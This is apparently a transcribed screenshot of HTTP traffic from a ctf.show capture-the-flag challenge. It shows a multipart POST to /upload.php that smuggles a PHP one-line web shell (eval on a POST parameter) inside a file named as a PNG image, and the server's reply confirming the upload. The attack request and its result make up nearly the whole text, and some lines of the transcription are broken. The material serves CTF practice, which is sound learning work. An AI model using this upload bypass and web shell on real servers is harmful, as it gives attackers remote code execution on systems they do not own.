 1 POST /upload.php HTTP/1.1
2 Host:
4775efe7-4f25-4cd7-8f6d-9240a3a73c46.challenge.ctf.show:8080
3 Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJ67v8AfbEmr9epgr
8 Origin:
http://4775efe7-4f25-4cd7-8f6d-9240a3a73c46.challenge.ctf.show:80
80
9 Referer:
http://4775efe7-4f25-4cd7-8f6d-9240a3a73c46.challenge.ctf.show:80
80/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundaryJ67v8AfbEmr9epgr
16 Content-Disposition: form-data; name="file"; filename="yjh.png"
17 Content-Type: image/png
18
19 <?=eval($_POST[mm]);?>
20
21 ------WebKitFormBoundaryJ67v8AfbEmr9epgr--
22
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 23 Sep 2021 03:01:35 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.png"}